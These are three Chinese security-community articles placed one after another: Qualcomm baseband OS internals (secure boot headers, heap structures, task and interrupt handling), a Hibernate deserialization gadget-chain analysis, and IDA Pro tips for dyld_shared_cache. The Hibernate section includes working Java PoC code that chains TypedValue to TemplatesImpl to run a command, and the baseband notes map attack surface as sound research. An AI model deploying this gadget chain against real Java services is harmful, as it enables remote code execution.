[上面图片来源](https://www.businesswire.com/news/home/20180731005614/en/Strategy-Analytics-Q1-2018-Baseband-Market-Share)
研究方法:
整个系列文章将会围绕高通基带系统对3GPP定义的协议栈的实现来挖掘里面的一些业务逻辑以及挖掘相关的攻击面来进行,所以我的研究方法会针对如下层次来进行。
1. 操作系统
2. 应用系统
3. 3GPP实现的协议栈
4. 攻击面研究以及缺陷挖掘
封闭的基带系统需要大量的逆向工程的工作,来获取对基带系统行为的了解,逆向工程是安全研究者在挖掘未知的必备技能,什么时候需要逆向工程,在你无法获取目标研究对象的源代码和设计文档或者仅能够获取极少文档信息的情况下,想了解其目标对象的一些设计逻辑,原理和算法,这个时候你只能通过逆向工程这种合法手段来达到上面的目的。
逆向工程也分软件和硬件,现今的数字系统基本上都是通过软件来定义的,我们对于硬件的逆向工程就不展开讲了,有机会单独写出来,所以本文讨论的也基本上是软件层面上的逆向工程,而基带系统与硬件结合又是非常紧密的,所以对基带系统的逆向工程也需要硬件研究能力的支撑,逆向工程的难易程度也是分等级的,如下是我个人对逆向工程难易的理解,默认下面所有应用的固件都可以获取,通过研究工具的获取和研究的成本来分类。
而我们选择的研究对象高通的MDM系列芯片按我的理解难度应该在上图的L3的级别,非常有限的芯片信息的情况下。
## 高通基带硬件系统介绍
高通的基带硬件按照功能的不同分为两类:
1. MSM系列 (Mobile Station Modem)
2. MDM系列 (Mobile Data Modem)
MSM系列主要是给手持移动通信设备使用,例如手机等
MDM系列主要是给移动数据流量设备使用,车联网或其它物联网设备等
MSM系列与MDM系列的区别
MSM系列芯片包括应用处理器(Application Processor)和基带系统处理器(Baseband Processor)还有Wi-Fi,蓝牙等,这个主要是提供整体的手机解决方案来给手机产商使用,Android生态的大部分手机都是运行在高通的MSM系列的SoC之上,例如小米5手机搭载的高通骁龙系列S820的SoC就是MSM8996系列的芯片,应用处理器运行的是Android系统。
MDM系列早期只包含(Baseband
Processor),主要是提供数据modem和语音的功能,苹果手机生态和车联网以及4G无线上网卡等应用中比较常见,比如iPhone 8/8
Plus和iPhone
X都是配备的高通MDM9655的基带芯片,而宝马/奥迪车联网的TBOX则配备的MDM6x00系列的基带芯片,而15年生产的通用安吉星系统TBOX则采用的是MDM9215系列,为了能够提供更强大的业务逻辑能力,MDM系列基带芯片SoC剥离了基带系统和业务系统,由两个core组成,比如mdm9xxx系列芯片包含一个hexagon的DSP基带处理核,以及一个ARM
Cortex-A系列的核。
从功能上来说,MSM系列的功能是包含了MDM系列的功能
所以高通的MDM系列的Baseband Processor并不是严格意义上的一块处理器,而是至少有3个core。
1. 一个基于ARM的微处理子系统
a. ARM1136 MDM6600
b. ARM Cortex-A5 + Hexagon DSP MDM9215
2. 一个基于高通Hexagon QDSP架构的Modem DSP(mDSP)
3. 一个基于高通Hexagon QDSP架构的Application DSP(aDSP)
这3个core的主要功能如下:
1. 这个基于ARM的微处理器属于基带系统的子系统(MDM6x00基于ARM1136的架构,MDM9x15系列基于ARM Cortex-A5以及新增了一个hexagon DSP处理器),它将协助mDSP和aDSP的初始化和与这两个core进行通信交互以及实现3GPP定义通信的所需的协议栈功能和算法,也可作为特定应用相关处理平台,例如在车联网中会将它作为TBOX的应用逻辑的处理器,MDM9x15把3GPP协议栈的实现转移到了hexagon DSP上,而MDM6x00的3GPP协议栈的实现是在这个ARM1136上完成。
2. mDSP的主要功能就是无线信号的调制与解调,在3G为代表的MDM6x00系列的mDSP主要实现CDMA/WCDMA/GSM/GNSS信号的调制与解调,在4G为代表的MDM9x15系列主要实现了包括CDMA/WCDMA/GSM/LTE/GNSS信号的调制与解调。
3. aDSP(Application DSP),主要功能是实现与应用相关的信号调制与解调,例如语音信号的调制与解调(Audio DSP),常见的应用就是我们手机语音通话时编码与解码以及压缩就是通过这个aDSP来实现。
下图为高通MDM系列基带芯片的一些特性:
上面图片来源高通
## 高通基带软件系统介绍
高通基带的软件系统从2000年左右就开始应用他们自己设计的嵌入式rtos系统REX来构建他们自己的手机基带应用系统AMSS,而且基础的应用软件架构一直沿用至今,由于基带应用系统其复杂的特性以及大量的功能应用,为了保证其应用良好的移植性和兼容性,所以基带的底层系统采用精简的微内核系统OKL4,这是一个开源的微内核系统,基于ARM的基带处理器都是采用的OKL4微内核,自从高通开发的新的hexagon
DSP基带处理芯片后,一个名为QuRT嵌入式微内核系统因此而产生,这个QuRT前期也叫Blast,它的出现应该是专门为QDSPv6架构的DSP处理器而开发的,我们今天分析的MDM6600基带芯片是基于OKL4的微内核+REX
AMSS应用系统,而我们重点关注的其实也是运行在REX之上的AMSS应用,下图是整个基带系统的基于ARM和基于hexagon
QDSP架构逻辑,未来5G应用还会继续沿用右边的架构。
微内核的好处在于,应用系统可以保持高度的可移植性,微内核系统只要满足基本的IPC通信机制,内存管理,CPU调度机制即可,驱动文件系统等以及应用都可以在用户态来初始化完成,这对于需要支持多个硬件平台的高通来说无疑非常高效的做法,如下图是高通的系统架构。
基带软件系统主要包括如下部分:
1. 启动管理
2. 内存管理
3. 文件系统
4. 定时器机制
5. 任务管理和IPC通信机制
6. 中断管理
### 基带系统启动过程
高通基带芯片很早就引入了secure
boot的启动验证机制,来防止启动过程中运行的代码或数据被篡改,旨在安全可信计算,现在大部分高通系的手机都有这个功能,芯片上电后先被芯片的BootRom接管,该BootRom里面的代码不可篡改,里面存有flash控制器的基本读写功能,而且芯片的OTP区域可以存储产商授权的公钥证书,用于签名认证启动过程中需要认证的分区数据。以MDM6600芯片在某个车联网应用基带设备为例,它的启动过程如下:
芯片上电后执行BootRom里面代码检测是否从flash启动,如果是从flash的第一个扇区读入数据到内存并搜索secureboot启动的Magic
Header,然后解析头部相应的数据结构,获取代码和数据的大小和偏移以及装载到内存的地址信息,签名/证书数据偏移和长度,如下图是DBL头部区域信息。
0x00 – CodeWord (“D1 DC 4B 84”)
0x04 – Magic (“34 10 D7 73”)
0x14 – Body start offset (0x2050)
0x18 – Loading address (0x20012000)
0x1C – Body size (Code + Signature + Certificate store size)
0x20 – Code size
0x24 – Signature address
0x28 – Signature length (256 bytes)
0x2C – Certificate store address
0x30 – Certificate store length
证书信息截图
当BootRom验证DBL代码和数据签名成功后,此后DBL的代码接管执行,然后搜索MIBIB分区表,获取各个分区的起始block信息,然后在相应的块去读取相应的数据,接着就是验证相应分区数据的签名,然后相应的分区代码接管,完成一系列的信任启动链,DBL验证成功后,验证FSBL,然后是OSBL,最后是AMSS。
0x00 – CodeWord (“AA 73 EE 55”)
0x04 – Magic (“DB BD 5E E3”)
0x0C – Partition Nums (0xa)
每个分区表信息长度0x1c,例如
0x00 – 0x10 partition name (0:FSBL)
0x10 – Partition start block information (0x0f)
0x14 – Partition block length (0x2)
这里定义的每个页是0x800字节,每个块block有64个页,所以每个block的长度是0x20000字节,所以根据这个信息我们就可以定位这些分区的物理偏移信息。
例如FSBL的物理偏移为0x20000*0xf=0x1e0000
AMSS的物理偏移为0x20000*0x16=0x2c0000
### 基带系统内存管理
当基带系统的安全信任启动链验证完成后,最后系统被AMSS系统代码接管,
AMSS系统定义了代码执行的内核特权模式以及AMSS应用模式,设置页表(映射硬件外设地址到页表中)并且开启MMU(内存管理单元),在某些敏感的内存地址区域通过MPU的特性来进行保护,只有特定权限的应用的可以访问,应用模式的代码想要进入内核态(例如IPC消息发送),可以通过设置的特权中断指令SVC进入内核态,下图就是进入特权syscall的中断向量表入口。
通过初始化页表完成内核地址空间和外设硬件地址映射,开启mmu,创建第一个rootTask后切入用户态空间,初始化用户态需要创建的应用与驱动,这里主要介绍应用层堆内存结构以及内存分配和回收算法。
REX系统堆内存分两种类型:
Big chunk(大堆)
small heap(小堆)
大堆在不同应用初始化的时候指定内存的起始地址与长度,而且根据应用功能的不同,分配方式也不同,小堆将会在大堆上进行分配使用,大堆由于给使用的应用不同,分配小堆的方式有所不同。
1. 大堆类型1,内存连续,分配小堆的方式是顺序分配,前面是分配好的小堆,后面是连续的空闲堆块,分配小堆只会在连续的空闲块上进行分配,例如前面多个分配好的小堆其中一个需要被释放后,只是把这个小堆的属性标记为freed,但由于它后面的小堆到连续的空闲块中间有标记为已经分配属性,所以后续在分配小堆的过程中不会考虑这块已经被释放的内存,除非要释放的小堆内存和连续的空闲块紧挨着,下一次分配内存时才会从这个已经标记为释放的内存上进行分配,而是直接到后面的连续空闲块上进行分配,这样做的目的是为了分配和释放内存更高效,虽然牺牲了一些空间,结构如下图。
下图是这种chunk上分配小堆的状态信息示例
2. 大堆类型2,(modem chunk),也是一个连续内存区域,但是chunk header在内存的底部,上部为分配小堆区域,分配顺序也是从上往下分配,小堆的头部数据结构中会指向上一个已经分配好的小堆,通过单向链表进行小堆内存的回溯,最上面的小堆回溯指针为空,但是它的内存分配算法跟上面的不同,就算要被释放的小堆内存和空闲块不挨着,但是它任能在下一次的堆内存申请中被重用,只要它的大小合适,而且小堆数据结构与类型1也不同,基本结构如下图。
Modem使用大堆结构示例
我们可以看到chunk类型1和chunk类型2上面分配的小堆内存结构稍有不同,数据结构如下:
Small heap1{
Uint32 size;//+0 分配内存空间的长度加上头部长度0xc字节
Uint8 mem_flag;//+0x4 内存属性标志,0表示已分配,0xff表示释放掉的内存
Uint8 extr_mem_flag;//+0x5 扩展内存属性标志,0表示内存分配过,0xff表示
//内存空间,没有被使用过
Uint8 mem_extra_size;//+0x6 额外分配的内存长度,为了内存0x10字节对齐
//所额外增加的申请内存长度,必须小0x10字节
Uint8 mem_pad_char;//+0x7 填充字节0xaa
Uint16 crc16_cookie;//+0x8 对传入的第三个参数的crc16计算的值
Uint16 mem_id;//0x0a 内存标识,第四个参数传入
Uint8 mem_buffer[size-0x0c];//+0xc 用户使用内存buffer
}
Small modem heap{
Uint32 size;// +0 分配内存空间的长度加上头部长度0x10字节
Uint32 *pre_alloc_ptr;//+4 指向上一个分配好的小堆内存头部指针
Uint8 client_id;//+8 申请内存的应用id值,modem功能中定义了
//RRC/CM/SM/RLC/gstk/wms等多个应用,这个id来标识申请内
//存的应用来自于哪里
Uint8 mem_flag;//+0x9 内存属性标志,0表示分配了,1表示释放了,
//3表示未使用
Uint8 unknown_byte;//+0xa
Uint8 mem_guard_bits;//+0xb modem内存保护标志0x6a
Uint32 alloc_ret_addr;//+0xc 分配内存函数的下一条指令地址,目的是为了
//确定执行内存分配行为的精确地址
Uint8 mem_buf[0xsize-0x10]; //+0x10 供用户使用的内存buffer
}
### 基带系统文件系统
由于篇幅问题,我会对Qualcomm基带的文件系统EFS单独写一篇详细的分析文章。
### 高通基带芯片定时器(Timer)
定时器是嵌入式芯片非常重要的组成部分,它在嵌入式操作系统的CPU调度和定时任务执行,以及精确的延时等待等操作中扮演着非常重要的角色,高通的基带芯片的定时器调度算法大体都差不太多,我们基于ARM1136架构的MDM6600基带芯片对定时器算法进行了深入分析。
MDM6600的定时器是通过Sleep
Timer控制器来实现的,它包含两个16位的Timer0和Timer1,以及一个32位的TimeTick的计数器(counter),它们的功能用途如下.
1.Timer0 供watchdog使用
2.Timer1 供3G的wcdma的功能模块使用
3.TimeTick 系统计数器,服务于系统的子任务模块创建的定时器任务的执行以及延时功能的使用
Timer0应用于watchdog功能中,Watchdog在实时嵌入式系统中扮演着非常重要的角色,它监控任务的正常运行,监控的任务必须定时喂狗(feed
dog),watchdog才认为你在正常工作,要不然就可能会直接reset系统,后续也会介绍它在基带里面具体监控的应用。
Timer1将会在3G WCDMA应用中收发相关的定时中断中会详细介绍。
TimeTick是一个32位的系统计数器,初始化后会从0开始计数,计数到0xfffffff后溢出到0后重新开始计数,主要功能如下:
1. 执行定时任务
1. 执行一次
2. 周期性执行
2. 执行延时功能
1. 延时等待
TimeTick的时钟源为32768Hz,这意味着这个计数器1秒钟会计数32768次,通过这个信息我们可以大致计算出从0计数到0xffffffff需要36个小时。
定时任务功能特性:
1. 通过设置TimeTick的match value来决定计数器计数到这个值后产生一个中断,中断里面可以处理相应的定时任务,以及设置新的TimeTick match value。
2. 所有的定时任务都会存储在定时任务列表中,提供定时任务的插入,删除,暂停,唤醒执行等功能。
下图描绘了定时器任务执行的基本过程
在基带系统中存在多个应用任务,每个任务的执行都是依赖内核的CPU调度,常见的方式就是时间片和优先级切换让各个不同的任务有机会得到执行,而某些任务在运行过程中的某个时机可能会创建一个或者多个定时器任务,例如上图所示的任务Task1创建的定时器任务Timer1,Task2创建的定时器任务Timer2和Timer3,处理这些任务的算法如下:
1. 创建定时任务时,获取当前TimeTick的计数
2. 把延时换算法成计数,比如1秒等于32768次计数
3. 把当前timetick计数加上延时的计数值作为该定时任务中断触发的match value
4. 遍历所有定时任务,根据任务设置的定时任务中断触发的match value大小排序插入到定时任务列表
5. 当timetick的计数到达某个定时任务的Match value的时候产生中断,中断处理例程ISR会通过向DPC(Deferred Procedure Calls)发送执行定时任务的消息去执行该定时任务的例程函数,如果只是延时任务就不需要执行了,同时更新timetick的下一次中断产生的match value,并把这个定时任务从定时任务列表中移除
如上图举例:
应用任务 定时任务/MV
|
|
---|---|---
Task1
|
Timer1/M1
|
Task2
|
Timer2/M5
|
Timer3/M3
Task3
|
Timer4/M6
|
Task4
|
Timer5/M7
|
TaskN
|
TimerN/M4
|
按照时间推进过程,这些定时任务执行需要设置的Match value来产生中断的顺序依次是:
M1 M4 M3 M5 M6 M7
所以在基带系统里面会有一个专们的定时器应用任务来管理维护其它应用任务产生的定时器任务的调度
### 任务管理和IPC通信机制
上面提到基带系统从内核态切入到应用态会创建第一个rootTask应用任务,这个任务有点类似linux系统里面的init进程,rootTask接下来会创建应用权限很高的DPC_task任务(负责高实时异步任务执行),权限仅次于IST(interrupt
service
threads,中断服务接管线程),然后是应用层的全局管理任务main_task将会启动,接下来业务所需的各种驱动相关的初始化和通信业务逻辑任务将在main_task任务中得以创建,例如中断接管服务相关的IST(interrupt
Service Threads),定时器业务相关的timer_task,qualcomm
EFS文件系统相关的fs_task,任务监控相关的watchdog_task,以及GSM/UMTS业务相关的通信层面的各个任务。
每个任务被创建时,REX内核和用户态各自会维护一套数据结构,以及用户自定义的一套TCB结构:
内核态—>KTCB(Kernel Task Control Block)
用户态—>UTCB(User Task Control Block)
用户态—>REX_TCB(用户自定义TCB结构)
在内核态,cpu通过KTCB来管理调度所有的任务,以及管理用户态任务在切换时存储任务的context信息。
内核态的KTCB列表包含1个idle内核线程,8个IRQ和1个FIQ内核线程任务KTCB结构,以及每一个用户任务UTCB对应的在内核空间存储的KTCB结构。
在用户态,每一个任务都会通过UTCB结构存储任务信息供用户读写,并且该UTCB结构也会映射到内核空间供内核读写,而用户态的REX_TCB是供用户自定义的数据结构,用户可以自定义一些方便业务间通信的数据结构。
任务的几个重要的特性:
1. 内核态读取0xf0000008地址存储着当前活动任务的KTCB指针
2. 内核态0xf001e000存储着所有KTCB结构的列表
3. 在用户态读取0xff000ff0地址值可以获取当前活动任务的UTCB指针
KTCB,UTCB和用户定义的TCB结构关系如下图:
从上图可知,UTCB结构通过内存映射的方式会被内核态和用户态共同读写,utcb通过timetick计数器来记录任务使用了多少cpu时间,为任务调度提供了很好的判断条件。
每个被创建的任务都包含一些信息,初始化时会存储在UTCB结构和用户定义的TCB结构中:
1. 任务的执行函数地址
2. 任务执行函数参数
3. 堆栈起始地址
4. 堆栈的长度
5. 任务优先级别
6. 存储用户tcb地址
7. 任务名称
任务创建函数定义类似结构如下,不同的版本可能会有一些变形:
Void *createTask(void *utcb,void *task_func_ptr,uint32 stack_size,void
*stack_buttom,void *stack_top,uint32 task_priority,void *pararm)
用户定义tcb结构是一个双向链表结构,每个用户tcb会把高于自己优先的任务插入到前链,低于自己优先级的任务插入到后链,所有的任务中中断接受任务中的FIQ任务的优先级是最高的,它用于快速处理来自于fiq中断请求。
下图是枚举出的部分运行的任务列表:
所有的任务通过优先级的高低,利用双向链表链接起来,如下图,FIQ任务具有最高优先级。
而sleep任务具有最低运行优先级。
用户态的任务创建和运行流程如下图:
用户态任务运行特性:
1. 每个被创建后的任务会被调度运行起来后,直至到等待信号的循环,阻塞接收消息,此时交出cpu执行权,切换执行任务。
2. 当某个任务接收到消息后,任务等待信号的循环返回,根据接受到信号去处理相应的例程,然后清除接受到的信号值,继续新一轮的信号等待。
3. 任务通过设置接受信号的掩码来设置多个信号处理例程,每个任务最多支持设置32个信号接受值。
4. 信号接受值和信号接受掩码会在utcb结构中设置。
任务调度机制:
1. 中断发生时,cpu将调度到IST接管中断处理,因为IST的优先级比较高
2. 当任务等待消息阻塞时,任务主动交出cpu控制权
3. 应用任务都在等待时,rootTask和Main Task接管CPU,类似idle loop
4. 当各个任务都有接受到消息时,根据任务的优先级和cpu使用时间进行调度
如下图系统初始化过程中的任务的切换过程以及CPU使用时间统计。
我们可以看到,在系统初始化过程中,各个任务的初始化过程,cpu使用时间都差不太多,因为初始化完了都处于阻塞状态了,只有rootTask和Main
Task占有大量的CPU时间,因为rootTask需要负责大量的KTCB切换的通知操作,而且Main Task主动初始化那些应用任务。
### IPC任务间通信
IPC通信是多任务协作通知和同步数据,非常重要的系统机制,在实时操作系统中应用广泛,对于无线通信复杂的状态机制以及低延时同步处理,IPC通信起到了至关重要的作用。
从上图我们可知每个运行的任务都有独立运行环境,有自己的堆栈空间,当不同任务之间进行数据交换和同步的时候,这时候就需要用到IPC机制了,我们把用户任务的rex_tcb结构作为任务的唯一标示,用它与之不同的任务进行通信,这里用到了很重要的信号通知和等待信号通知的机制,从上面我们可知每个任务可以定义最多32个信号量来区分接收到的不同信号,然后根据接受到的不同信号进行相应的处理。
例如A任务需要告之B任务,是时候处理B任务里面的某个分支逻辑时,A只需要设置B任务rex_tcb结构里面相应的信号值即可,当B任务被调度起来后的接受信号等待函数会返回取出A设置的信号值,然后B任务作相应的处理,该IPC通知机制在基带系统里面应用广泛,后续我也会提到。
### 中断管理
基带系统在系统初始化过程中会初始化中断控制器,注册相应的中断服务例程,设置中断优先级,并且生效中断响应,在高通的MDM6600基带系统中设置了8个响应IRQ的IST任务,和1个响应FIQ的IST任务,优先级依次提升,FIQ的IST任务具有最高的优先级别,因为在中断处理过程,可能会有更高优先级的中断产生,这时需要有高优先级的IST来接管响应来提升中断响应的实时性,由于中断是由硬件产生,而IST在应用态,所以中断处理过程如下。
1. 硬件中断产生 (物理层)
2. 判断是否是generic irq还是fiq (物理层)
3. 进入到irq exception或者fiq exception向量表 (内核)
4. 投递到相应中断处理分发器 (内核)
5. 查询IRQ和FIQ的内核KTCB状态是否空闲 (内核)
6. 通过KTCB结构找到相应的IST任务 (内核)
7. 相应的IST接管中断,锁定该IST,并查询中断号对应的ISR (应用层)
8. 执行ISR后,清除中断状态,解锁IST,等待新的中断响应 (应用层)
## 结语
本文章的目的主要是为了对高通的基带系统有一个体系化的了解,操作系统作为承载业务系统的基础设施,了解其运行原理对于研究上层业务会有很大的帮助,由于高通的的基带系统非常封闭,研究需要大量的逆向工程的工作,记录了大量的笔记,无法一一整理发出,所以也有可能会有一些遗漏和不足,如果有熟悉的同学,也希望能够指出有错误的地方,便于改正,接下来系列的研究文章将针对高通基带对于3GPP定义的GSM/UMTS/LTE,以及5G的实现上,并且在研究过程中,也会对比三星和华为在基带方面的实现和安全问题,并且挖掘其安全攻击面。 | 社区文章 |
## 前言:
金蛇剑:此剑金光灿烂形状奇特,剑身犹如是一条蛇盘曲而成。蛇尾构成剑尖蛇头藏与剑柄,握在手中甚是沉重,原是由黄金铸造而成。此剑形状甚是奇特,整柄剑就如是一条蛇盘曲而成,蛇尾勾成剑柄,蛇头则是剑尖,蛇舌伸出分叉,是以剑尖竟有两叉。
## 主角:
hibernate
## 介绍:
Hibernate是一个开放源代码的对象关系映射框架,它对JDBC进行了非常轻量级的对象封装,它将POJO与数据库表建立映射关系,是一个全自动的orm框架,hibernate可以自动生成SQL语句,自动执行,使得Java程序员可以随心所欲的使用对象编程思维来操纵数据库。曾几何时,java
web程序员必备面试宝典,ssh(spring+struts2+hibernate),当年笔者上javaweb课时,老师安利ssh,可见hibernate当年影响力多大。今天笔者跟着大家一起来学习分析hibernate的反序列化漏洞。
## 正文:
全局搜索了下关键字invoke,发现调用的地方很多。其中org.hibernate.property.BasicPropertyAccessor中BasicGetter类中get函数中调用了此函数,后面构造分析的poc都是基于此类的。
根据前几篇的分析,我们大致有了思路。看能不能借助
Xalan’sTemplatesImpl的_bytecodes字段来new一个evil类,或者是借助JdbcRowSetImpl,JNDIConnectionPool来做JNDI绑定(绑定这个词我也不知道恰不恰当)。
org.hibernate.engine.spi.TypedValue.TypedValue.readObject()->org.hibernate.engine.spi.TypedValue.initTransients()->org.hibernate.type.ComponentType.getHashCode()->org.hibernate.type.ComponentType.getPropertyValue()->org.hibernate.tuple.component.AbstractComponentTuplizer.getPropertyValue()->org.hibernate.property.BasicPropertyAccessor.BasicGetter.get()
首先先看BasicGetter类,其构造函数中需要指定3个参数,class,method,propertyName
有如下大致思路,将method指定为getOutputProperties,然后将target传入一个TemplatesImpl对象。其中调用的地方如下:
org.hibernate.tuple.component.AbstractComponentTuplizer.getPropertyValue()
还需要利用反射区构造一个Getter数组,并且将BasicGetter放至在该数组中。代码如下:
Class<?> getter = Class.forName("org.hibernate.property.Getter");
Class<?> basicGetter = Class.forName("org.hibernate.property.BasicPropertyAccessor$BasicGetter");
Constructor<?> bgCon = basicGetter.getDeclaredConstructor(Class.class, Method.class, String.class);
bgCon.setAccessible(true);
Object g = bgCon.newInstance(tplClass, tplClass.getDeclaredMethod(method), "demo");
Object array = Array.newInstance(getter,1);
Array.set(array,0, basicGetter);
由于AbstractComponentTuplizer是抽象类,不能直接newInstance(),所以要找到AbstractComponentTuplizer的子类,有很多,比如PojoComponentTuplizer。下一步将PojoComponentTuplizer字段getter赋值为上面构造好的Getter数组。对于构造函数为非public的类,可以利用ReflectionFactory来构造实体。详情可以参考<http://ju.outofmemory.cn/entry/134713。对于子类中没有,但是父类中含有的字段直接赋值是会出错的,提示java.lang.NoSuchFieldException>:
getters。可以采用如下方式调用:
(错误)
PojoComponentTuplizer pojoComponentTuplizer = Tool.createWithoutConstructor(PojoComponentTuplizer.class);
Tool.setFieldValue(pojoComponentTuplizer, "getters", getters);
(正确)
PojoComponentTuplizer pojoComponentTuplizer = Tool.createWithoutConstructor(PojoComponentTuplizer.class);
Tool.getField(AbstractComponentTuplizer.class, "getters").set(tup, getters);
一步一步来,根据调用链可知,下一步需要构造一个ComponentType,
ComponentType.getPropertyValue函数如下:
public Object getPropertyValue(Object component, int i)
throws HibernateException {
if ( component instanceof Object[] ) {
// A few calls to hashCode pass the property values already in an
// Object[] (ex: QueryKey hash codes for cached queries).
// It's easiest to just check for the condition here prior to
// trying reflection.
return (( Object[] ) component)[i];
} else {
return componentTuplizer.getPropertyValue( component, i );
}
}
ComponentType componentType =
(ComponentType)Tool.getFirstCtor("org.hibernate.type.ComponentType").newInstance();
Tool.setFieldValue(componentType, "componentTuplizer", pojoComponentTuplizer);
这里需要给propertySpan赋值,因为在getHashCode中,有个执行getPropertyValue的先决条件。
执行一个任意大于0的数字即可。
最后一步中的TypedValue只有两个字段,type和value,分别指向
method.invoke( target, (Object[]) null )中的method
和target,分别是TemplatesImpl.getOutputProperties和TemplatesImpl实体,TypedValue其部分关键代码如下:
最终构造poc如下:
String command = "Applications/Calculator.app/Contents/MacOS/Calculator";
Object tpl = Gadgets.createTemplatesImpl(command);
Object getters = makeBasicGetter(tpl.getClass(), "getOutputProperties");
PojoComponentTuplizer pojoComponentTuplizer = Tool.createWithoutConstructor(PojoComponentTuplizer.class);
Tool.getField(AbstractComponentTuplizer.class, "getters").set(pojoComponentTuplizer, getters);
ComponentType componentType = (ComponentType)Tool.getFirstCtor("org.hibernate.type.ComponentType").newInstance();
Tool.setFieldValue(componentType, "componentTuplizer", pojoComponentTuplizer);
Tool.setFieldValue(componentType, "propertySpan", 10);
TypedValue typedValue = (TypedValue)Tool.getFirstCtor("org.hibernate.engine.spi.TypedValue").newInstance();
Tool.setFieldValue(typedValue, "type", componentType);
Tool.setFieldValue(typedValue, "value", tpl);
回顾下整个执行过程如下
org.hibernate.engine.spi.TypedValue.TypedValue.readObject()->org.hibernate.engine.spi.TypedValue.initTransients()->org.hibernate.type.ComponentType.getHashCode()->org.hibernate.type.ComponentType.getPropertyValue()->org.hibernate.tuple.component.AbstractComponentTuplizer.getPropertyValue()->org.hibernate.property.BasicPropertyAccessor.BasicGetter.get()
## 总结
整个执行链相对来说还是很复杂的,构造的时候需要一步一步耐心细心的分析,下一次单独讲讲出了利用TemplatesImpl之外,怎么利用JdbcRowSetImpl吧。 | 社区文章 |
**作者:0xcc
原文链接:<https://mp.weixin.qq.com/s/PGC7LKu-oC5ZaRxLFrhTsg>**
请注意本文与 kernelcache 没有任何关系。
只要逆向分析过 iOS 用户态程序,对 dyld_shared_cache [1] (下文简称
dsc)都不会陌生。这个机制将所有系统内置的动态链接库都绑定起来,变成一坨巨大的二进制文件,无疑给反编译工作带来了额外的工作量和难以磨灭的心理阴影。而近期转正的
macOS Big Sur 也用上了 dsc,本来岁月静好的桌面平台研究也突然变得麻烦起来。
分析 DSC 通常的做法是使用 dsc_extractor 提取出单独的库文件,然后像对待普通 MachO
二进制一样交给各种反编译器。这个方法简单快捷,就是会丢符号。
因为 dsc 在生成的时候会舍弃一些动态绑定功能,例如相当一部分原本使用 got 调用的函数,操作数被直接替换成真正的目标函数地址。即使仍然使用
__stubs 做动态绑定,也会出现链接到另一个库的情况。
如果简单地分割成单独的文件,这些函数所在的 segment 属于另一个库,就会变成类似 memory[0x10ABCDEF] 的无效地址。
IDA 在 7.2 当中强化了 dscu (dyld_shared_cache utils)的功能 [2] ,可参考官方文档的 IDA: IDA 7.2 –
The Mac Rundown。
简单说就是采用了一种逐步加载的策略。一开始可以只选择 single module,然后在缺失的地址上右键允许动态载入新的 segment 或者模块。也可以在
IDAPython 当中使用封装过的 dscu_load_module 和 dscu_load_region 函数来实现同样的功能。
在 7.2 的时候这个功能还不够完善,原本只想还原一个 call stub 的符号名,却把这个 **auth_stubs 所在的整个库的** text
载入到反编译进程当中。笔者曾经自作多情写了一个 IDAPython 插件解决了这个需求,只分析单个模块,然后修复其中的 Class、selector
等运行时信息和符号的引用。
然而 7.5 之后就优化了载入逻辑,目前不会再出现修复一个符号,分析整个模块的问题,我的插件就失去了意义。
下面进入硬核模式。
在一开始载入 dsc 的对话框其实有三个选项:
1.单个模块
2.单个模块和依赖项
3.整个文件
如果我们在分析代码的时候其实没有明确的目的,或者只是想找一些特定函数的全局交叉引用,那么前两个模式就不太够用了。
完整分析确实需要耗费大量时间,但经过一些尝试发现,倒也不是不可能的任务。一些小动作,其实可以提升 IDA Pro 分析大文件的效率。
首先分析大文件自然是挂机操作,硬件方面配置越高越好。记得关闭机器的休眠设置,电源选项设置为最大性能。
在分析大文件时,非常不推荐使用默认的 Qt 图形界面。如果不小心已经在用这个界面,而且左下角显示 AU
还一直在分析,舍不得中断当前进度,那么可以先关闭左侧的函数列表窗口。许多人都发现这个窗格一旦打开,IDA
会不断对这个变化的中的列表做无用的排序,从而拖慢分析速度。
IDA 也提供字符界面,在安装目录当中有 idat(.exe) 和 idat64 两个命令。相对来说,字符界面似乎比图形界面快上一些。
另外在分析 dsc 格式时常常会遇到一些 IDA
认为损坏的信息。如果没有使用脚本模式,就会弹出一个模态的消息框一直阻塞,直到用户关闭并勾选“下次不要再显示”。
所以最好还是写一段简单的 python,分析、保存,一气呵成。
import idc
# generate an empty idb
idc.auto_mark_range(0, idc.BADADDR, idc.AU_FINAL)
idc.auto_wait()
idc.qexit(0)
然后走命令行模式无人值守:
idat64 -c -A -Sidb.py -Lcache.log -odyld_shared_cache_arm64e
dyld_shared_cache_arm64e
灵异的事情是,同样的一个文件,mac 下的 IDA 要比 Windows 下分析快很多。Linux 暂未实际测试。即使生成好的 idb 重新打开, mac
下速度仍然占优势。
笔者粗略估计了时间,在 i7 的 mac Mini 上和 i9 的台式机 Windows 上分析同一个文件,两边都是 SSD。mac Mini
仅用了三天左右结束,而 Windows 则要足足挂机一星期。
听说 M1 芯片暴打老师傅,有兴趣的读者也可以测一测。
文件分析好之后,找一个符号也是一件头痛的事情。符号名搜索不用说,搜一下卡一下,还是算了。
不过使用内置的跳转功能,还是能基本完成分析工作的。
g 快捷键除了可以输入地址之外,还支持直接跳转到符号。而 IDA 为 ObjectiveC 相关的运行时信息生成的符号也是有迹可循的。
例如查找所有调用了 interfaceWithProtocol: 这个方法的交叉引用,可以跳转到 selRef_interfaceWithProtocol:
(注意在 IDA 界面中会把冒号替换成下划线,请按原样输入)
Foundation:__objc_selrefs:00000001C73672F8 selRef_interfaceWithProtocol_ DCQ
sel_interfaceWithProtocol_ ; "interfaceWithProtocol:"
接着对右侧的 sel_interfaceWithProtocol: 做交叉引用即可。
那么为什么不直接跳转到 sel_interfaceWithProtocol: 上呢?
IDA Pro 目前有一个 bug,在 dsc 里直接跳转到 selector 上会显示成一个单独的 EXTERN 段,这个 segment
里的鼠标操作不正常,会出现选不中的情况。
回到刚才的交叉引用,除了调用的位置之外,在其中搜索 __objc2_meth 还可以定位到这个 selector
对应的方法的结构体(如果有多个类上的重名方法,都会显示)
而 __objc2_mth 的第三个成员就是函数的 IMP,双击跳转过去即可。
对于已知的类和方法,也可以直接用 g 快捷键跳转,例如:
+[NSXPCInterface interfaceWithProtocol:]
回车直达。
而要枚举某个 class 所有的 class methods 和 instance methods,还可以使用如下的符号名:
* _OBJC_CLASS_METHODS_NSXPCInterface
* _OBJC_INSTANCE_METHODS_NSXPCInterface
这样的导航比关键字舒服多了,不过只能支持完全匹配。如果仍然查找子串,还是老老实实地用搜索。又不是不能用。
对于 C 的库函数符号,例如 getenv,直接跳转到 _getenv 未必是本尊,也可能是某个 __stub。
